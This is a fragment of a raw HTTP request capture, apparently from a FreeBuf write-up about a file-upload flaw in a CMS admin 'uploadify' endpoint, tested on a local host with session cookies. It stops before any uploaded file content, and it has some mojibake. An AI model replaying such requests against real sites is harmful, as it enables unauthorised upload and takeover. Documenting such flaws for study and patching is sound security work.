 POST /admin/index.php?c=uploadify&m=include&a=doupimg&lang=cn&data_key=undefined HTTP/1.1
Host: 127.0.0.1:8006
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------278171698642809002693566053728
Content-Length: 1165
Origin: http://127.0.0.1:8006
Connection: close
Referer:
http://127.0.0.1:8006/admin/index.php?lang=cn&anyid=29&n=content&c=article_admin&a=doadd&class1=2&class2=4&class3=
Cookie: langset=cn;
met_auth=ae581Gdv75OOFoTu4oTuDZUaZpA2XUtYMG4J0MV75MgUYZ%2Fk5nhp%2BQHXIB9K%2BPaiDKmCoDg%2FQ6WkXSy0gtq3qZoFFw; met_key=QGzFgir; upgraderemind=1

-----------------------------278171698642809002693566053728
Content-Disposition: form-data; name="id"

WU_FILE_0
-----------------------------278171698642809002693566053728
Content-Disposition: form-data; name="name"

1.png
-----------------------------278171698642809002693566053728
Content-Disposition: form-data; name="type"

image/png
-----------------------------278171698642809002693566053728
Content-Disposition: form-data; name="lastModifiedDate"

2020/4/25 涓嬪崍4:50:17
-----------------------------278171698642809002693566053728
Content-Disposition: form-data; name="size"
FREEBUF